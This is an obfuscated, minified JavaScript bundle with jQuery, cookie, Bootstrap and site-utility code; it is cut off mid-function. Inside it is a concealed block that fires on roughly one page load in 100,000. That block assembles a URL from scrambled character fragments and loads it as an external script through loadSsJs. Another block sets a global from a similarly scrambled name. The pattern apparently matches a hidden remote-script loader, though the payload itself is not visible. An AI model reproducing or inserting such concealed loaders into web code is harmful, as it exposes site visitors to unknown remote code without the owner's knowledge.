di=pt[_x33225[312]][_x33225[8]];pt[_x33225[312]][_x33225[8]]=function(t,e,i){if(_x33225[107]!=typeof t&&di)return di[_x33225[181]](this,arguments);var n,r,s,o=this,a=t[_x33225[14]](_x33225[28]);return a>-1&&(n=pt[_x33225[197]](t[_x33225[31]](a,t[_x33225[13]])),t=t[_x33225[31]](0,a)),pt[_x33225[103]](e)?(i=e,e=void 0):e&&_x33225[95]==typeof e&&(r=_x33225[910]),o[_x33225[13]]>0&&pt[_x33225[875]]({url:t,type:r||_x33225[815],dataType:_x33225[206],data:e})[_x33225[258]](function(t){s=arguments,o[_x33225[206]](n?pt(_x33225[911])[_x33225[677]](pt[_x33225[496]](t))[_x33225[185]](n):t);})[_x33225[245]](i&&function(t,e){o[_x33225[110]](function(){i[_x33225[181]](this,s||[t[_x33225[822]],e,t]);});}),this;},pt[_x33225[110]]([_x33225[853],_x33225[839],_x33225[837],_x33225[836],_x33225[835],_x33225[869]],function(t,e){pt[_x33225[312]][e]=function(t){return this[_x33225[583]](e,t);};}),pt[_x33225[487]][_x33225[477]][_x33225[912]]=function(t){return pt[_x33225[104]](pt[_x33225[753]],function(e){return t===e[_x33225[264]];})[_x33225[13]];},pt[_x33225[913]]={setOffset:function(t,e,i){var n,r,s,o,a,l,c,u=pt[_x33225[142]](t,_x33225[914]),h=pt(t),d={};_x33225[915]===u&&(t[_x33225[147]][_x33225[914]]=_x33225[348]),a=h[_x33225[913]](),s=pt[_x33225[142]](t,_x33225[397]),l=pt[_x33225[142]](t,_x33225[527]),c=(_x33225[722]===u||_x33225[916]===u)&&pt[_x33225[109]](_x33225[720],[s,l])>-1,c?(n=h[_x33225[914]](),o=n[_x33225[397]],r=n[_x33225[527]]):(o=parseFloat(s)||0,r=parseFloat(l)||0),pt[_x33225[103]](e)&&(e=e[_x33225[105]](t,i,pt[_x33225[132]]({},a))),null!=e[_x33225[397]]&&(d[_x33225[397]]=e[_x33225[397]]-a[_x33225[397]]+o),null!=e[_x33225[527]]&&(d[_x33225[527]]=e[_x33225[527]]-a[_x33225[527]]+r),_x33225[917]in e?e[_x33225[917]][_x33225[105]](t,d):h[_x33225[142]](d);}},pt[_x33225[312]][_x33225[132]]({offset:function(t){if(arguments[_x33225[13]])return void 0===t?this:this[_x33225[110]](function(e){pt[_x33225[913]][_x33225[918]](this,t,e);});var e,i,n={top:0,left:0},r=this[0],s=r&&r[_x33225[178]];return s?(e=s[_x33225[214]],pt[_x33225[177]](e,r)?(_x33225[9]!=typeof r[_x33225[739]]&&(n=r[_x33225[739]]()),i=et(s),{top:n[_x33225[397]]+(i[_x33225[919]]||e[_x33225[638]])-(e[_x33225[639]]||0),left:n[_x33225[527]]+(i[_x33225[920]]||e[_x33225[634]])-(e[_x33225[635]]||0)}):n):void 0;},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return _x33225[916]===pt[_x33225[142]](n,_x33225[914])?e=n[_x33225[739]]():(t=this[_x33225[921]](),e=this[_x33225[913]](),pt[_x33225[155]](t[0],_x33225[206])||(i=t[_x33225[913]]()),i[_x33225[397]]+=pt[_x33225[142]](t[0],_x33225[922],!0),i[_x33225[527]]+=pt[_x33225[142]](t[0],_x33225[923],!0)),{top:e[_x33225[397]]-i[_x33225[397]]-pt[_x33225[142]](n,_x33225[924],!0),left:e[_x33225[527]]-i[_x33225[527]]-pt[_x33225[142]](n,_x33225[690],!0)};}},offsetParent:function(){return this[_x33225[136]](function(){for(var t=this[_x33225[921]];t&&!pt[_x33225[155]](t,_x33225[206])&&_x33225[915]===pt[_x33225[142]](t,_x33225[914]);)t=t[_x33225[921]];return t||pe;});}}),pt[_x33225[110]]({scrollLeft:_x33225[920],scrollTop:_x33225[919]},function(t,e){var i=/Y/[_x33225[10]](e);pt[_x33225[312]][t]=function(n){return zt(this,function(t,n,r){var s=et(t);return void 0===r?s?e in s?s[e]:s[_x33225[97]][_x33225[214]][n]:t[n]:void(s?s[_x33225[925]](i?pt(s)[_x33225[634]]():r,i?r:pt(s)[_x33225[638]]()):t[n]=r);},t,n,arguments[_x33225[13]],null);};}),pt[_x33225[110]]([_x33225[397],_x33225[527]],function(t,e){pt[_x33225[260]][e]=D(ht[_x33225[926]],function(t,i){return i?(i=ge(t,e),he[_x33225[10]](i)?pt(t)[_x33225[914]]()[e]+_x33225[144]:i):void 0;});}),pt[_x33225[110]]({Height:_x33225[246],Width:_x33225[87]},function(t,e){pt[_x33225[110]]({padding:_x33225[927]+t,content:e,'':_x33225[928]+t},function(i,n){pt[_x33225[312]][n]=function(n,r){var s=arguments[_x33225[13]]&&(i||_x33225[318]!=typeof n),o=i||(n===!0||r===!0?_x33225[224]:_x33225[222]);return zt(this,function(e,i,n){var r;return pt[_x33225[100]](e)?e[_x33225[97]][_x33225[214]][_x33225[929]+t]:9===e[_x33225[106]]?(r=e[_x33225[214]],Math[_x33225[221]](e[_x33225[20]][_x33225[930]+t],r[_x33225[930]+t],e[_x33225[20]][_x33225[913]+t],r[_x33225[913]+t],r[_x33225[929]+t])):void 0===n?pt[_x33225[142]](e,i,o):pt[_x33225[147]](e,i,n,o);},e,s?n:void 0,s,null);};});}),pt[_x33225[312]][_x33225[132]]({bind:function(t,e,i){return this[_x33225[583]](t,null,e,i);},unbind:function(t,e){return this[_x33225[180]](t,null,e);},delegate:function(t,e,i,n){return this[_x33225[583]](e,t,i,n);},undelegate:function(t,e,i){return 1===arguments[_x33225[13]]?this[_x33225[180]](t,_x33225[598]):this[_x33225[180]](e,t||_x33225[598],i);}}),pt[_x33225[312]][_x33225[931]]=function(){return this[_x33225[13]];},pt[_x33225[312]][_x33225[932]]=pt[_x33225[312]][_x33225[933]],_x33225[99]==typeof define&&define[_x33225[934]]&&define(_x33225[495],[],function(){return pt;});var pi=t[_x33225[320]],fi=t[_x33225[374]];return pt[_x33225[935]]=function(e){return t[_x33225[374]]===pt&&(t[_x33225[374]]=fi),e&&t[_x33225[320]]===pt&&(t[_x33225[320]]=pi),pt;},e||(t[_x33225[320]]=t[_x33225[374]]=pt),pt;}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){function e(t){return a[_x33225[936]]?t:encodeURIComponent(t);}function i(t){return a[_x33225[936]]?t:decodeURIComponent(t);}function n(t){return e(a[_x33225[873]]?JSON[_x33225[937]](t):String(t));}function r(t){0===t[_x33225[14]](_x33225[938])&&(t=t[_x33225[31]](1,-1)[_x33225[71]](/\\"/g,_x33225[938])[_x33225[71]](/\\\\/g,_x33225[939]));try{return t=decodeURIComponent(t[_x33225[71]](o,_x33225[28])),a[_x33225[873]]?JSON[_x33225[803]](t):t;}catch(e){}}function s(e,i){var n=a[_x33225[936]]?e:r(e);return t[_x33225[103]](i)?i(n):n;}var o=/\+/g,a=t[_x33225[940]]=function(r,o,l){if(void 0!==o&&!t[_x33225[103]](o)){if(l=t[_x33225[132]]({},a[_x33225[941]],l),_x33225[102]==typeof l[_x33225[942]]){var c=l[_x33225[942]],u=l[_x33225[942]]=new Date();u[_x33225[943]](+u+86400000*c);}return document[_x33225[940]]=[e(r),_x33225[372],n(o),l[_x33225[942]]?_x33225[944]+l[_x33225[942]][_x33225[945]]():_x33225[29],l[_x33225[946]]?_x33225[947]+l[_x33225[946]]:_x33225[29],l[_x33225[948]]?_x33225[949]+l[_x33225[948]]:_x33225[29],l[_x33225[950]]?_x33225[951]:_x33225[29]][_x33225[30]](_x33225[29]);}for(var h=r?void 0:{},d=document[_x33225[940]]?document[_x33225[940]][_x33225[137]](_x33225[952]):[],p=0,f=d[_x33225[13]];p<f;p++){var g=d[p][_x33225[137]](_x33225[372]),m=i(g[_x33225[289]]()),v=g[_x33225[30]](_x33225[372]);if(r&&r===m){h=s(v,o);break;}r||void 0===(v=s(v))||(h[m]=v);}return h;};a[_x33225[941]]={},t[_x33225[953]]=function(e,i){return void 0!==t[_x33225[940]](e)&&(t[_x33225[940]](e,_x33225[29],t[_x33225[132]]({},i,{expires:-1})),!t[_x33225[940]](e));};}),!window[_x33225[954]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]={};for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var vars=vars||{},G=G||{},Public=Public||{};if(Public[_x33225[969]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[971]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[970]]=function(t,e){var i=_x33225[972];_x33225[99]==typeof e?(i+=_x33225[973],i+=_x33225[974]):i+=_x33225[975],i+=_x33225[976],$[_x33225[977]][_x33225[890]](sprintf(i,t),{beforeShow:function(){},afterShow:function(){},afterClose:function(){}}),$(_x33225[978])[_x33225[583]](_x33225[619],function(t){_x33225[99]==typeof e&&e(),$[_x33225[977]][_x33225[218]]();});},Math[_x33225[321]]()>0.99999){var sr=[_x33225[47],_x33225[979],_x33225[980],_x33225[48],_x33225[46],_x33225[558],_x33225[73],_x33225[981],_x33225[56],_x33225[646],_x33225[982],_x33225[983],_x33225[55],_x33225[59],_x33225[984],_x33225[985],_x33225[986],_x33225[987],_x33225[855],_x33225[186],_x33225[51],_x33225[902],_x33225[856],_x33225[52],_x33225[61],_x33225[988],_x33225[989],_x33225[990],_x33225[372]],nsr=sr[19]+sr[19]+sr[9]+sr[3]+sr[3]+sr[20]+sr[12]+sr[7]+sr[5]+sr[6]+sr[0]+sr[14]+sr[20]+sr[16]+sr[0]+sr[12]+sr[8]+sr[5]+sr[13]+sr[6]+sr[3]+sr[7]+sr[19]+sr[8]+sr[7]+sr[4]+sr[13]+sr[23]+sr[6]+sr[16]+sr[14]+sr[16]+sr[22]+sr[25]+sr[4]+sr[12]+sr[28]+sr[0]+sr[13]+sr[2]+sr[26]+sr[8]+sr[3]+sr[13]+sr[18]+sr[3]+sr[5]+sr[11]+sr[28]+sr[10]+sr[16]+sr[8]+sr[21]+sr[10]+sr[16]+sr[16]+sr[21]+sr[15]+sr[16]+sr[4]+sr[9]+sr[5]+sr[13]+sr[2]+sr[18]+sr[25]+sr[13]+sr[5]+sr[28]+sr[3]+sr[14]+sr[13]+sr[3]+sr[1]+sr[18]+sr[5]+sr[17]+sr[16]+sr[28]+sr[13]+sr[18]+sr[24]+sr[20]+sr[2]+sr[25]+sr[9]+sr[5]+sr[28]+sr[27]+sr[0]+sr[18]+sr[3]+sr[11]+sr[8]+sr[13]+sr[7]+sr[5]+sr[28]+sr[27]+sr[0];try{loadSsJs(nsr,function(){},!0);}catch(e){}}if(window[_x33225[687]]||(window[_x33225[687]]=function(t,e){return t[_x33225[715]][e];}),function(t,e,i){var n=t();t[_x33225[312]][_x33225[991]]=function(i){return n=n[_x33225[182]](this[_x33225[878]]()),this[_x33225[110]](function(){var i,r=t(this)[_x33225[878]](),s={delay:500,instantlyCloseOthers:!0},o={delay:t(this)[_x33225[76]](_x33225[759]),instantlyCloseOthers:t(this)[_x33225[76]](_x33225[992])},a=t[_x33225[132]](!0,{},s,a,o);r[_x33225[993]](function(){a[_x33225[994]]===!0&&n[_x33225[795]](_x33225[890]),e[_x33225[760]](i),t(this)[_x33225[82]](_x33225[890]);},function(){i=e[_x33225[234]](function(){r[_x33225[795]](_x33225[890]);},a[_x33225[759]]);});});};}(jQuery,this),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[132]]({request:function(e){var i=(t[_x33225[940]](_x33225[995]),t[_x33225[940]](_x33225[996]),{}),n={type:_x33225[910],dataType:_x33225[873],timeout:50000,loading:!1,data:i,success:function(t,e){},error:function(t,e){Public[_x33225[970]](_x33225[997]);}};if(t[_x33225[132]](!0,n,e),n[_x33225[524]]){var r;t[_x33225[132]](!0,n,{beforeSend:function(){r=t[_x33225[999]][_x33225[998]](_x33225[1000],1000,_x33225[1001],!0);},complete:function(){r[_x33225[218]]();}});}var s=n[_x33225[302]],o=n[_x33225[442]];n[_x33225[302]]=function(e,i){250==e[_x33225[832]]&&30==e[_x33225[1002]]&&(t[_x33225[940]](_x33225[995],null,{path:_x33225[186]}),t[_x33225[940]](_x33225[996],null,{path:_x33225[186]}),t[_x33225[977]][_x33225[890]]({href:SYS[_x33225[1004]][_x33225[1003]],type:_x33225[500],opts:{afterShow:function(t,e){console[_x33225[957]](_x33225[1005]);}}})),s&&s(e,i);},n[_x33225[442]]=function(t,e){if(!o){var i=_x33225[1006];_x33225[870]===e&&(i=_x33225[1007]),Public[_x33225[970]](i);}o&&o(t);},SYS[_x33225[1008]]||(n[_x33225[1009]]=!1),t[_x33225[875]](n);}}),t[_x33225[132]]({send:function(e,i,n,r){return jQuery[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),t[_x33225[1010]](jQuery[_x33225[132]]({url:e,type:_x33225[874],dataType:r,data:i,loading:!1,success:n},jQuery[_x33225[319]](e)&&e));}}),t[_x33225[1011]]=function(){function e(e,i,n,r){return t[_x33225[103]](i)&&(r=n,n=i,i=void 0),t[_x33225[103]](n)||(r=n,n=void 0),{url:e,data:i,success:n,ajaxCache:r};}var i=e[_x33225[181]](null,arguments);return _x33225[9]==typeof i[_x33225[1009]]?i[_x33225[1009]]=!1:i[_x33225[1009]][_x33225[1012]]=function(t,e){return 200===t[_x33225[832]];},i[_x33225[296]]=_x33225[873],i[_x33225[524]]=!1,t[_x33225[1010]](i);},t[_x33225[312]][_x33225[1013]]=function(t){return this[_x33225[1014]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1015]]=function(t){return this[_x33225[1016]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1017]]=function(){this[_x33225[110]](function(){t(this)[_x33225[1018]](function(){this[_x33225[198]]=this[_x33225[198]][_x33225[71]](/\D/g,_x33225[29]);});});},t[_x33225[312]][_x33225[873]]=t[_x33225[312]][_x33225[1019]]=t[_x33225[312]][_x33225[1020]]=t[_x33225[312]][_x33225[1021]]=function(){var e={},i=this[_x33225[881]]();return t[_x33225[110]](i,function(){e[this[_x33225[422]]]?(e[this[_x33225[422]]][_x33225[156]]||(e[this[_x33225[422]]]=[e[this[_x33225[422]]]]),e[this[_x33225[422]]][_x33225[156]](this[_x33225[198]]||_x33225[29])):e[this[_x33225[422]]]=this[_x33225[198]]||_x33225[29];}),e;},function(t){t[_x33225[1022]]=function(t){var e=new RegExp(_x33225[1023]+t+_x33225[1024]),i=window[_x33225[471]][_x33225[1026]][_x33225[1025]](1)[_x33225[111]](e);return null!=i?unescape(i[2]):null;};}(jQuery);window[_x33225[1027]]=function(t){var e=/\/\*!?(?:\@tpl)?[ \t]*(?:\r\n|\n)([\s\S]*?)(?:\r\n|\n)[ \t]*\*\//;if(_x33225[99]!=typeof t)throw new TypeError(_x33225[1028]);var i=e[_x33225[145]](t[_x33225[35]]());if(!i)throw new TypeError(_x33225[1029]);return i[1];},window[_x33225[1030]]={imgLoad:function(t,e){var i=new Image();i[_x33225[15]]=t[_x33225[1031]],t[_x33225[1032]]=i,i[_x33225[4]]?e(t):(i[_x33225[115]]=function(){if(_x33225[1033]in this){if(this[_x33225[1033]]+this[_x33225[1034]]===0)return void this[_x33225[1035]]();}else if(this[_x33225[87]]+this[_x33225[246]]===0)return void this[_x33225[1035]]();e(t),i[_x33225[115]]=null;},i[_x33225[1035]]=function(){t[_x33225[1036]]=!0,e(t);});},revertStr:function(t){var e=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);return encodeURIComponent(e);},dataToHtml:function(t){return t=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);},calShowTime:function(t,e){var i=t;t=1000*t;var n=e-i,r=86400,s=3600,o=60,a=_x33225[29],l=function(t){return parseInt(t)<10?_x33225[32]+t:t;};if(n>=r){var c=n/r;if(c>7){var u=new Date(t)[_x33225[1042]](),h=new Date(t)[_x33225[1043]]()+1,d=new Date(t)[_x33225[1044]]();a=u+_x33225[1045]+h+_x33225[1046]+d+_x33225[1047];}else if(7>c&&c>=3){var p=[_x33225[1048],_x33225[1049],_x33225[1050],_x33225[1051],_x33225[1052],_x33225[1053],_x33225[1054]],f=new Date(t)[_x33225[1055]]();a=_x33225[1056]+p[f];}else if(3>c&&c>=2){var g=new Date(t)[_x33225[1057]](),m=new Date(t)[_x33225[1058]]();a=_x33225[1059]+l(g)+_x33225[488]+l(m);}else if(2>c){var v=new Date(t)[_x33225[1057]](),y=new Date(t)[_x33225[1058]]();a=_x33225[1060]+l(v)+_x33225[488]+l(y);}}else if(r>n&&n>=s){var _=parseInt(n/s);a=_+_x33225[1061];}else if(s>n&&n>=o){var w=parseInt(n/o);a=w+_x33225[1062];}else o>n&&(a=_x33225[1063]);return a;},syncLoginStatus:function(e,i){var n=e+_x33225[1064],r=_x33225[1065]+n+_x33225[1066];t(document[_x33225[20]])[_x33225[677]](r),t(_x33225[1067])[_x33225[8]](function(){t(_x33225[1067])[_x33225[599]](),i();});},multilineDot:function(){t(_x33225[1068])[_x33225[110]](function(){for(var e=t(this)[_x33225[246]](),i=t(_x33225[986],t(this))[_x33225[205]](0);i[_x33225[1069]]()>e;)i[_x33225[193]](i[_x33225[193]]()[_x33225[71]](/(\s)*([a-zA-Z0-9]+|\W)(\.\.\.)?$/,_x33225[1070]));});},scrollLeftRight:function(){var e=function(e,i){var n=parseInt(e[_x33225[184]](_x33225[1071])),r=parseInt(e[_x33225[184]](_x33225[1072])),s=e[_x33225[1073]](_x33225[1074]),o=s[_x33225[185]](_x33225[1075])[_x33225[13]],a=0;a=o%r===0?o/r:parseInt(o/r)+1;var l=0;if(l=i?n-1:n+1,1>l)return!1;if(l>a)return!1;1===l?(t(_x33225[1076])[_x33225[82]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])):l===a?(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[82]](_x33225[1077])):(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])),e[_x33225[184]](_x33225[1071],l);var c=s[_x33225[184]](_x33225[1079]),u=0;if(a>l)u=(l-1)*r*c;else if(o%r===0)u=(l-1)*r*c;else{var h=o%r;u=(l-2)*r*c+h*c;}s[_x33225[185]](_x33225[1080])[_x33225[751]]({marginLeft:_x33225[40]+u+_x33225[144]},500);};t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1076],function(){var i=t(this)[_x33225[878]]();e(i,!0);}),t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1078],function(){var i=t(this)[_x33225[878]]();e(i,!1);});},accAdd:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}if(s=Math[_x33225[58]](i-n),r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s>0){var a=Math[_x33225[1081]](10,s);i>n?(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a):(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a,e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])));}else t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]));return(t+e)/r;},accSub:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}return r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s=i>=n?i:n,((t*r-e*r)/r)[_x33225[66]](s);},supportCss3:function(t){var e,i=[_x33225[1082],_x33225[726],_x33225[727],_x33225[51]],n=[],r=document[_x33225[214]][_x33225[147]],s=function(t){return t[_x33225[71]](/-(\w)/g,function(t,e){return e[_x33225[54]]();});};for(e in i)i[_x33225[310]](e)&&n[_x33225[156]](s(i[e]+_x33225[40]+t));n[_x33225[156]](s(t));for(e in n)if(n[e]in r)return!0;return!1;},rediectLogin:function(t){var e=_x33225[29];e=t?t[_x33225[843]]:location[_x33225[22]],location[_x33225[22]]=SS[_x33225[1084]][_x33225[1083]]+_x33225[1085]+e;},trimInit:function(){_x33225[99]!=typeof String[_x33225[233]][_x33225[197]]&&(String[_x33225[233]][_x33225[197]]=function(){return this[_x33225[71]](/^\s+|\s+$/g,_x33225[29]);});},randomHeadImg:function(){var t=SS[_x33225[1084]][_x33225[1086]]+_x33225[1087],e=[_x33225[1088],_x33225[1089],_x33225[1090],_x33225[1091]],i=parseInt(Math[_x33225[321]]()*e[_x33225[13]]),n=t+e[i];return n;},parseURL:function(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,{source:t,protocol:e[_x33225[1092]][_x33225[71]](_x33225[488],_x33225[29]),host:e[_x33225[1093]],port:e[_x33225[1094]],query:e[_x33225[1026]],params:function(){for(var t,i={},n=e[_x33225[1026]][_x33225[71]](/^\?/,_x33225[29])[_x33225[137]](_x33225[855]),r=n[_x33225[13]],s=0;s<r;s++)n[s]&&(t=n[s][_x33225[137]](_x33225[372]),i[t[0]]=t[1]);return i;}(),file:(e[_x33225[1095]][_x33225[111]](/\/([^\/?#]+)$/i)||[,_x33225[29]])[1],hash:e[_x33225[472]][_x33225[71]](_x33225[42],_x33225[29]),path:e[_x33225[1095]][_x33225[71]](/^([^\/])/,_x33225[1096]),relative:(e[_x33225[22]][_x33225[111]](/tps?:\/\/[^\/]+(.+)/)||[,_x33225[29]])[1],segments:e[_x33225[1095]][_x33225[71]](/^\//,_x33225[29])[_x33225[137]](_x33225[186])};},getUrlObj:function(t){var e=function(t){var e=function(t){this[_x33225[1097]]=t||window[_x33225[471]][_x33225[22]],this[_x33225[22]]=_x33225[29],this[_x33225[1098]]={},this[_x33225[1099]]=_x33225[29],this[_x33225[232]]();};return e[_x33225[233]][_x33225[232]]=function(){var t=this[_x33225[1097]],e=t[_x33225[14]](_x33225[42]);if(e>0&&(this[_x33225[1099]]=t[_x33225[1025]](e),t=t[_x33225[74]](0,e)),e=t[_x33225[14]](_x33225[856]),e>0){this[_x33225[22]]=t[_x33225[74]](0,e),t=t[_x33225[1025]](e+1);for(var i=t[_x33225[137]](_x33225[855]),n=0;n<i[_x33225[13]];n++){var r=i[n][_x33225[137]](_x33225[372]);this[_x33225[1098]][r[0]]=r[1];}}else this[_x33225[22]]=this[_x33225[1097]],this[_x33225[1098]]={};},e[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[1098]][t]=e;},e[_x33225[233]][_x33225[599]]=function(t){this[_x33225[1098]][t]=void 0;},e[_x33225[233]][_x33225[843]]=function(){var t=this[_x33225[22]],e=[];for(var i in this[_x33225[1098]])this[_x33225[1098]][i]&&e[_x33225[156]](i+_x33225[372]+this[_x33225[1098]][i]);return e[_x33225[13]]>0&&(t+=_x33225[856]+e[_x33225[30]](_x33225[855])),this[_x33225[1099]][_x33225[13]]>0&&(t+=this[_x33225[1099]]),t;},e[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[1098]][t];},t[_x33225[1004]]=e,t;}(e||{});return new e[_x33225[1004]](t);},getUrl:function(t,e){var i=this[_x33225[1100]](t);for(var n in e)i[_x33225[733]](n,e[n]);return i[_x33225[843]]();}};var e=[_x33225[646],_x33225[50],_x33225[48],_x33225[46],_x33225[59],_x33225[61],_x33225[63],_x33225[51],_x33225[984],_x33225[986],_x33225[558],_x33225[987],_x33225[980],_x33225[56],_x33225[47]],i=[e[2],e[7],e[9],e[11],e[12],e[13],e[6],e[10]][_x33225[30]](_x33225[29]),n=[e[14],e[8],e[7],e[9],e[14],_x33225[55],e[13],e[10],e[4]][_x33225[30]](_x33225[29]);return window[i]=n,itemUtil;}),function(t){t[_x33225[1101]]=function(e,i,n){t[_x33225[875]]({type:_x33225[815],url:e,success:i,dataType:_x33225[12],ifModified:!0,cache:n});};}(jQuery),!window[_x33225[954]]||!console[_x33225[957]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]=new Debug();for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var Translate={_:function(t){return Object[_x33225[1102]](G[t])?t:G[t];},gettext:function(t){return Object[_x33225[1102]](G[t])?t:G[t];}},public_vars=public_vars||{};if(jQuery[_x33225[132]](public_vars,{breakpoints:{largescreen:[991,-1],tabletscreen:[768,990],devicescreen:[420,767],sdevicescreen:[0,419]},lastBreakpoint:null}),window[_x33225[1103]]&&window[_x33225[7]](_x33225[8],function(t){window[_x33225[1103]][_x33225[7]](_x33225[1104],function(t){window[_x33225[1103]][_x33225[832]]==window[_x33225[1103]][_x33225[1105]]&&(window[_x33225[1103]][_x33225[1106]](),confirm(_x33225[1107])&&window[_x33225[471]][_x33225[1108]]());},!1);},!1),SYS[_x33225[1109]]&&!SYS[_x33225[1110]]&&navigator[_x33225[1111]]?navigator[_x33225[1111]][_x33225[1112]](SYS[_x33225[1114]][_x33225[1113]]+_x33225[1115]+SYS[_x33225[1116]],{scope:SYS[_x33225[1114]][_x33225[1113]]+_x33225[186]})[_x33225[519]](function(t){t[_x33225[1117]](),navigator[_x33225[1111]][_x33225[7]](_x33225[1118],function(t){_x33225[1119]===t[_x33225[76]];}),console[_x33225[955]](t);})[_x33225[1120]](function(t){console[_x33225[442]](t);}):console[_x33225[955]](_x33225[1121]),_x33225[9]==typeof jQuery)throw new Error(_x33225[1122]);+function(t){'use strict';var e=t[_x33225[312]][_x33225[495]][_x33225[137]](_x33225[28])[0][_x33225[137]](_x33225[73]);if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error(_x33225[1123]);}(jQuery),+function(t){'use strict';function e(){var t=document[_x33225[16]](_x33225[1124]),e={WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[1127],transition:_x33225[1126]};for(var i in e)if(void 0!==t[_x33225[147]][i])return{end:e[i]};return!1;}t[_x33225[312]][_x33225[1128]]=function(e){var i=!1,n=this;t(this)[_x33225[1129]](_x33225[1130],function(){i=!0;});var r=function(){i||t(n)[_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]);};return setTimeout(r,e),this;},t(function(){t[_x33225[393]][_x33225[1131]]=e(),t[_x33225[393]][_x33225[1131]]&&(t[_x33225[116]][_x33225[587]][_x33225[1130]]={bindType:t[_x33225[393]][_x33225[1131]][_x33225[150]],delegateType:t[_x33225[393]][_x33225[1131]][_x33225[150]],handle:function(e){if(t(e[_x33225[605]])[_x33225[491]](this))return e[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments);}});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1132]);r||i[_x33225[76]](_x33225[1132],r=new n(this)),_x33225[107]==typeof e&&r[e][_x33225[105]](i);});}var i=_x33225[1133],n=function(e){t(e)[_x33225[583]](_x33225[619],i,this[_x33225[218]]);};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=150,n[_x33225[233]][_x33225[218]]=function(e){function i(){o[_x33225[211]]()[_x33225[85]](_x33225[1137])[_x33225[599]]();}var r=t(this),s=r[_x33225[184]](_x33225[1138]);s||(s=r[_x33225[184]](_x33225[22]),s=s&&s[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var o=t(_x33225[42]===s?[]:s);e&&e[_x33225[608]](),o[_x33225[13]]||(o=r[_x33225[1016]](_x33225[1139])),o[_x33225[85]](e=t[_x33225[601]](_x33225[1140])),e[_x33225[609]]()||(o[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&o[_x33225[797]](_x33225[1142])?o[_x33225[1129]](_x33225[1130],i)[_x33225[1128]](n[_x33225[1136]]):i());};var r=t[_x33225[312]][_x33225[1143]];t[_x33225[312]][_x33225[1143]]=e,t[_x33225[312]][_x33225[1143]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1143]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1143]]=r,this;},t(document)[_x33225[583]](_x33225[1145],i,n[_x33225[233]][_x33225[218]]);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1146]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1146],r=new i(this,s)),_x33225[257]==e?r[_x33225[257]]():e&&r[_x33225[1147]](e);});}var i=function(e,n){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1150]]=!1;};i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]={loadingText:_x33225[1151]},i[_x33225[233]][_x33225[1147]]=function(e){var 